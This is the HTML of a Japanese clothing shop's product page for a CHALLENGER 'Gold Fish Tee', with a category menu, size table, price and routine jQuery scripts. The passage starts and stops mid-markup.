                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1864">&nbsp;&nbsp;&nbsp;&nbsp;KOUGETSU</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://www.fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://www.fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://www.fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <div id="topicpath" class="row">
                <ol>
            <li><a href="https://www.fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-360" href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                        <li>CHALLENGER / GOLD FISH TEE  -White-</li>
        </ol>
                <ol>
            <li><a href="https://www.fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-360" href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                            <li><a class="tp_list tpid-472" href="https://www.fixer-shop.jp/products/list?category_id=472">T-SHIRT</a></li>
                        <li>CHALLENGER / GOLD FISH TEE  -White-</li>
        </ol>
            </div>

    <!-- ▼item_detail▼ -->
    <div id="item_detail">
          <!-- ▼見出し▼ -->
          <div class="brand_heading">
                                     <h2>CHALLENGER</h2>
                                </div>
          <!-- ▲見出し▲ -->
          <!-- ▼カテゴリーセレクトボックス▼ -->
          <div class="cat_selectbox"></div>
          <!-- ▲カテゴリーセレクトボックス▲ -->
          <!-- ▼スマホ詳細画面▼ -->
          <div class="sm_item_detail_info">
            <!--★商品名★-->
            <h3 id="detail_description_box__name" class="item_name">CHALLENGER / GOLD FISH TEE  -White-</h3>
            <!--▼商品コード-->
            <p class="item_code sm_point"><span id="item_code_default">
                CLG-TS 020-009
                                </span>
              </p>
              <!-- ▲スマホ詳細画面▲ -->
              <!--▲商品タグ-->

              <!--★通常価格★-->
                            <!--▼商品タグ-->
              
              <!--★販売価格★-->
                                <span id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 5,500</span> (税込)</span>
                                </div>

        <div id="detail_wrap" class="row">
            <!--★画像★-->
            <div id="item_photo_area" class="col-sm-6">
                <div id="detail_image_box__slides" class="slides">
                                                                    <div id="detail_image_box__item--1"><img src="/html/upload/save_image/0508121712_5eb4cf38ac664.jpg"/></div>
                                                <div id="detail_image_box__item--2"><img src="/html/upload/save_image/0508121717_5eb4cf3d26b33.jpg"/></div>
                                                            </div>
                <!--★商品説明★-->
                <p id="detail_not_stock_box__description_detail" class="item_comment"><div class="pc_description_detail"><p style="text-align: center;"><strong>CHALLENGER / GOLD FISH TEE</strong></p>
<p style="text-align: center;">ショートスリーブTシャツ</p>
<p style="text-align: center;">【Color】 Black,White,Gold,Cream</p>
<p style="text-align: center;">【SIZE】S,M,L,XL</p>
<p style="text-align: center;">【Material】 Cotton</p>
<p>CHALLENGER(チャレンジャー)の2020SS新作ショートスリーブTシャツ"GOLD FISH TEE"になります。</p>
<p>※混雑の影響が生じた場合ご指定のご到着日以降のお届けになる場合がございます。予めご了承下さい。</p></div></p>

                
                                                <div id="sub_area" class="row">
                    <div class="col-sm-12">
                        <div id="detail_free_box__freearea" class="freearea"><p>&nbsp;</p>
<div class="size_table_wrap">
<table class="size_table">
<tbody>
<tr>
<th class="w20">サイズ</th>
<th class="w20">着丈</th>
<th class="w20">肩幅</th>
<th class="w20">身幅</th>
<th class="w20">袖丈</th>
</tr>
<tr>
<td class="left">MEDIUM<br />(M)</td>
<td>70</td>
<td>48</td>
<td>50</td>
<td>21</td>
</tr>
<tr>
<td class="left">LARGE<br />(L)</td>
<td>77</td>
<td>50</td>
<td>54&nbsp;</td>
<td>22</td>
</tr>
<tr>
<td class="left">X-LARGE<br />(XL)</td>
<td>80</td>
<td>58&nbsp;</td>
<td>60&nbsp;</td>
<td>23&nbsp;</td>
</tr>
</tbody>
</table>
</div></div>
                    </div>
                </div>
                                            </div>
            <section id="item_detail_area" class="col-sm-6">
                <!--★商品名★-->
                <!--<h3 id="detail_description_box__name" class="item_name">CHALLENGER / GOLD FISH TEE  -White-</h3>-->
                <div id="detail_description_box__body" class="item_detail">

                <div class="pc_item_detail_info">
                                        <!--★商品名★-->
                    <h3 id="detail_description_box__name" class="item_name">CHALLENGER / GOLD FISH TEE  -White-</h3>
                    <!--▼商品コード-->
                    <p id="detail_description_box__sale_point" class="text-primary">
            加算ポイント：<span>150</span><span class="small">pt</span>
    </p>

<p id="detail_description_box__item_range_code" class="item_code"><span id="item_code_default">
                        CLG-TS 020-009
                                                </span> </p>
                    <!--▲商品コード-->
                    <!--★通常価格★-->
                                        <!--★販売価格★-->
                                            <p id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 5,500</span> (税込)</p>
                                                              </div><!-- .pc_item_detail_info -->

                    <form action="?" method="post" id="form1" name="form1">
                      						<!--▼買い物かご-->
                        <div id="detail_cart_box" class="cart_area">
                                                                                            <div id="detail_cart_box__button_area" class="btn_area">
                                    <ul class="row">
                                        <li class="col-xs-12 col-sm-8"><button type="button" class="btn btn-default btn-block btn-cart" disabled="disabled">ただいま品切れ中です</button></li>
                                    </ul>
                                                                                                                <ul id="detail_cart_box__favorite_button" class="row">
                                                                                          <li class="col-xs-12 col-sm-6"><button type="submit" id="favorite" class="btn btn-info btn-block prevention-btn prevention-mask"><i class="fa fa-star-o" aria-hidden="true"></i> お気に入りに追加</button></li>
                                                                                        <li class="col-xs-12 col-sm-6"><a href="https://www.fixer-shop.jp/mypage/favorite"><button class="btn btn-info btn-favorite btn-block"><i class="fa fa-file-text-o" aria-hidden="true"></i> お気に入りリストを見る</button></a></li>
                                        </ul>
                                                                    </div>                                                      </div>
                        <!--▲買い物かご-->
                                            <div style="display:none;"><div style="display: none"><input type="hidden" id="mode" name="mode" /></div><div style="display: none"><input type="hidden" id="product_id" name="product_id" value="29440" /></div><div style="display: none"><input type="hidden" id="product_class_id" name="product_class_id" /></div><div style="display: none"><input type="hidden" id="_token" name="_token" value="Glj8GePokB48qnVjgXpVLu4TM-jGg6b7OuEYnPgmp_A" /></div></div>
                    </form>
                </div>
                                  <div class="line-contact-button-wrap">
                    <a class="line-contact-button" href="https://line.me/ti/p/Smx_g075P5" target="_blank">
                      <span class="line-image"><img src="https://www.fixer-shop.jp/html/template/fixer/img/common/icon-line.png"></span>
                      <span class="line-text"><span class="line-text-big">スタッフに相談する</span><br><span class="line-text-small">※商品名を記載してください</span></span>
                    </a>
                  </div>
                                <!-- /.item_detail -->
                <!-- オリジナル文章 -->
                <div class="box-delivery">
                    <p><span class="default">発送日目安</span>:<span class="text">即日</span></p>
                    <p><span class="default">ポイント</span>:<span class="text"><span class="pt">204pt</span></span></p>
                </div>

                <!--★商品説明★-->
                <p id="sm_detail_not_stock_box__description_detail" class="item_comment"><div class="sm_description_detail"><p style="text-align: center;"><strong>CHALLENGER / GOLD FISH TEE</strong></p>
<p style="text-align: center;">ショートスリーブTシャツ</p>
<p style="text-align: center;">【Color】 Black,White,Gold,Cream</p>
<p style="text-align: center;">【SIZE】S,M,L,XL</p>
<p style="text-align: center;">【Material】 Cotton</p>
<p>CHALLENGER(チャレンジャー)の2020SS新作ショートスリーブTシャツ"GOLD FISH TEE"になります。</p>
<p>※混雑の影響が生じた場合ご指定のご到着日以降のお届けになる場合がございます。予めご了承下さい。</p></div></p>
<!--
                <div class="box-contact">
                    <div class="row">
                        <div class="col-sm-6">
                            <a style="margin-bottom:10px;" href="tel:0766-73-8988" class="btn btn-default tel">TEL：0766-73-8988</a>
                        </div>
                        <div class="col-sm-6">
                            <a href="mailto:info@fixer-shop.jp" class="btn btn-default email">メールでのお問い合わせ</a>
                        </div>
                    </div>
                    <!--<div style="font-size:14px;">お電話対応時間：12:00-20:00</div>
                </div>
-->
              <!-- /オリジナル文章 -->
            </section>
            <!--詳細ここまで-->
        </div>
    </div>
    <!-- ▲item_detail▲ -->
                </div>

                                                    <div id="main_bottom">
                            <!-- ▼最近チェックした商品 -->
                        
<!--最近チェックした商品-->

                <!-- ▲最近チェックした商品 -->
    <!-- ▼ピックアップ商品 -->
                        



                <!-- ▲ピックアップ商品 -->

                    </div>
                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://www.fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://www.fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://www.fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://www.fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://www.fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
<script>
    eccube.classCategories = {"__unselected":{"__unselected":{"name":"\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","product_class_id":""}},"4":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"5,500","product_class_id":"45270","product_code":"CLG-TS 020-009","product_type":"1"}},"5":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"5,500","product_class_id":"45271","product_code":"CLG-TS 020-009","product_type":"1"}},"6":{"#":{"classcategory_id2":"","name":"","stock_find":false,"price01":"","price02":"5,500","product_class_id":"45272","product_code":"CLG-TS 020-009","product_type":"1"}}};

    // 規格2に選択肢を割り当てる。
    function fnSetClassCategories(form, classcat_id2_selected) {
        var $form = $(form);
        var product_id = $form.find('input[name=product_id]').val();
        var $sele1 = $form.find('select[name=classcategory_id1]');
        var $sele2 = $form.find('select[name=classcategory_id2]');
        eccube.setClassCategories($form, product_id, $sele1, $sele2, classcat_id2_selected);
    }

    </script>

<script>
$(function(){
    $('.carousel').slick({
        infinite: false,
        speed: 300,
        prevArrow:'<button type="button" class="slick-prev"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        nextArrow:'<button type="button" class="slick-next"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }
        ]
    });

    $('.slides').slick({
        dots: true,
        arrows: false,
        speed: 300,
        customPaging: function(slider, i) {
            return '<button class="thumbnail">' + $(slider.$slides[i]).find('img').prop('outerHTML') + '</button>';
        }
    });

    $('#favorite').click(function() {
        $('#mode').val('add_favorite');
    });

    $('#add-cart').click(function() {
        $('#mode').val('add_cart');
    });

    // bfcache無効化
    $(window).bind('pageshow', function(event) {
        if (event.originalEvent.persisted) {
            location.reload(true);
        }
    });
});

$(function(){
